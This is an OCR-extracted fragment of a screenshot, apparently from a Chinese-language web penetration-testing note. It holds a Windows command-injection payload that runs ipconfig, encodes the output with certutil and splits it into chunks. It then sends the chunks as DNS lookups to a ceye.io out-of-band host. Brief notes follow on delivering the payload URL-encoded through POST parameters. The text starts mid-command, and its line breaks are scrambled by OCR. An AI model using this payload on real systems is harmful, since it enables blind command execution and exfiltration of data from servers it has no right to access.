
%_:~
0
,-
1
%.xxxx.ceye.io)&del temp cmd /c ipconfig
> temp && certutil -encode -f temp temp&&FOR
/F
"eol=- delims="
%i IN (temp) DO (set
_
=%i &
cmd /c nslookup %_:~
0
,
40
%.xxxx.ceye.io & cmd /c
nslookup %_:~
40
,-
1
%.xxxx.ceye.io)&del temp
通过POST传参测试
传参的内容需要进行url编码
Post传参